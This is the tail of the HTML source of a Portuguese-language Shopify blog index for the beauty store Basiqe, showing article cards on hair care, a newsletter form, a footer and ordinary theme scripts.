      style="--ratio-percent: 63.52941176470588%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 63.52941176470588%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//basiqe.com/cdn/shop/articles/BSQBLOG0111_2.jpg?v=1667274585&width=165 165w,//basiqe.com/cdn/shop/articles/BSQBLOG0111_2.jpg?v=1667274585&width=360 360w,//basiqe.com/cdn/shop/articles/BSQBLOG0111_2.jpg?v=1667274585&width=533 533w,//basiqe.com/cdn/shop/articles/BSQBLOG0111_2.jpg?v=1667274585&width=720 720w,//basiqe.com/cdn/shop/articles/BSQBLOG0111_2.jpg?v=1667274585&width=1000 1000w,//basiqe.com/cdn/shop/articles/BSQBLOG0111_2.jpg?v=1667274585&width=1500 1500w,//basiqe.com/cdn/shop/articles/BSQBLOG0111_2.jpg?v=1667274585 1700w
                "
                src="//basiqe.com/cdn/shop/articles/BSQBLOG0111_2.jpg?v=1667274585&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Quais são os cuidados com os cabelos antes de dormir?"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1700"
                height="1080"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/pt-us/blogs/basiqe-beauty/quais-sao-os-cuidados-com-os-cabelos-antes-de-dormir" class="full-unstyled-link">
                Quais são os cuidados com os cabelos antes de d...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2022-11-01T13:30:02Z">1 de novembro de 2022</time></span></div><p class="article-card__excerpt rte-width">Qual é a sua rotina capilar antes de dormir? Será que você está cuidando do seu cabelo da maneira correta? Acompanhe o conteúdo de hoje e descubra quais são os...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/pt-us/blogs/basiqe-beauty/quais-sao-os-cuidados-com-os-cabelos-antes-de-dormir" class="full-unstyled-link">
              Quais são os cuidados com os cabelos antes de d...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2022-11-01T13:30:02Z">1 de novembro de 2022</time></span></div><p class="article-card__excerpt rte-width">Qual é a sua rotina capilar antes de dormir? Será que você está cuidando do seu cabelo da maneira correta? Acompanhe o conteúdo de hoje e descubra quais são os...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 66.66666666666666%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 66.66666666666666%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//basiqe.com/cdn/shop/articles/tyler-mcrobert-Rn0rzGxPedM-unsplash.jpg?v=1649360353&width=165 165w,//basiqe.com/cdn/shop/articles/tyler-mcrobert-Rn0rzGxPedM-unsplash.jpg?v=1649360353&width=360 360w,//basiqe.com/cdn/shop/articles/tyler-mcrobert-Rn0rzGxPedM-unsplash.jpg?v=1649360353&width=533 533w,//basiqe.com/cdn/shop/articles/tyler-mcrobert-Rn0rzGxPedM-unsplash.jpg?v=1649360353&width=720 720w,//basiqe.com/cdn/shop/articles/tyler-mcrobert-Rn0rzGxPedM-unsplash.jpg?v=1649360353&width=1000 1000w,//basiqe.com/cdn/shop/articles/tyler-mcrobert-Rn0rzGxPedM-unsplash.jpg?v=1649360353&width=1500 1500w,//basiqe.com/cdn/shop/articles/tyler-mcrobert-Rn0rzGxPedM-unsplash.jpg?v=1649360353 2508w
                "
                src="//basiqe.com/cdn/shop/articles/tyler-mcrobert-Rn0rzGxPedM-unsplash.jpg?v=1649360353&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Mulher de costas, com cabelo ressecado preso com coque"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2508"
                height="1672"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/pt-us/blogs/basiqe-beauty/cabelo-seco-e-ressecado" class="full-unstyled-link">
                Cabelo Seco ou Ressecado: Você sabe a diferença?
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2022-04-07T19:42:45Z">7 de abril de 2022</time></span></div><p class="article-card__excerpt rte-width">A gente já adianta: Cabelo seco e cabelo ressecado são duas coisas diferentes, ainda que também seja possível que você tenha os dois! Mas é bem verdade que, como possuem...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/pt-us/blogs/basiqe-beauty/cabelo-seco-e-ressecado" class="full-unstyled-link">
              Cabelo Seco ou Ressecado: Você sabe a diferença?
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2022-04-07T19:42:45Z">7 de abril de 2022</time></span></div><p class="article-card__excerpt rte-width">A gente já adianta: Cabelo seco e cabelo ressecado são duas coisas diferentes, ainda que também seja possível que você tenha os dois! Mas é bem verdade que, como possuem...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div></div></div>
</section><section id="shopify-section-template--18012780331157__newsletter" class="shopify-section section"><style data-shopify>.section-template--18012780331157__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18012780331157__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--18012780331157__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--18012780331157__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--18012780331157__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6D388B;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/pt-us/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--18012780331157__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="E-mail"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--18012780331157__newsletter">
                    E-mail
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Assinar"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18012780953749__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18012780953749__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18012780953749__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18012780953749__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--18012780953749__footer color-accent-1 gradient section-sections--18012780953749__footer-padding animate-section animate--hidden" data-animations='' data-type='9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 105px);"
                        >
                          
                            <img
                              srcset="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&width=105, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&width=210 2x"
                              src="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&width=760"
                              alt="basiqe beauty white.png"
                              loading="lazy"
                              width="751"
                              height="247"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Sobre nós</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="http://basiqe.zendesk.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              dúvidas frequentes
                            </a>
                          </li><li>
                            <a
                              href="https://basiqe.com/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              rastreie seu pedido
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/perguntas-frequentes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              fale conosco
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/entrega-e-devolucoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              entrega e devoluções
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/politica-de-reembolso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              política de reembolso
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/sobre-nos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              sobre nós
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/blogs/basiqe-beauty"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              blog
                            </a>
                          </li><li>
                            <a
                              href="https://basiqe.com/pages/falsificacoes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              denuncie falsificações
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/termos-de-uso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              termos e condições
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              termos de serviço
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/politica-de-privacidade"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              política de privacidade
                            </a>
                          </li><li>
                            <a
                              href="/pt-us/pages/politica-de-pagamentos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              política de pagamentos
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/pt-us" title="">Basiqe</a></small>
        
          <small class="copyright__content"> <a href="https://basiqe.com/">Basiqe</a>. <strong>AVISO LEGAL: </strong>Todos os textos, imagens, trade dress, ícones, vídeos, identidade visual, trademark e layouts são de <strong>propriedade exclusiva de Basiqe.com. </strong>É extremamente proibida qualquer reprodução, total ou parcial, íntegra ou modificada, de qualquer elemento de identidade sem expressa autorização. A violação de qualquer direito mencionado acima implicará na responsabilização cível e criminal do infrator nos termos da Lei.</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://basiqe.com';
      window.routes = {
        cart_add_url: '/pt-us/cart/add',
        cart_change_url: '/pt-us/cart/change',
        cart_update_url: '/pt-us/cart/update',
        cart_clear_url: '/pt-us/cart/clear',
        cart_url: '/pt-us/cart',
        predictive_search_url: '/pt-us/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
<style>  </style>
<!-- Failed to render app block "16156609502398088594": app block path "shopify://apps/omega-facebook-pixel/blocks/app-embed-block/ecdcc423-3dbd-480c-85e8-fdb9789cf058" does not exist --><!-- Failed to render app block "14952540001915115444": app block path "shopify://apps/upcart-cart-drawer/blocks/app-embed/af3da5fb-f5f7-40ec-8273-41bf50059d4b" does not exist --><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/41WiW0uswK/loox.1603440362651.js?shop=business17a.myshopify.com"></script>


	<script>var loox_global_hash = '1765196309174';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#f2c924; }
:root { --lxs-rating-icon-color: #f2c924; }</style>







</div></body>
</html>
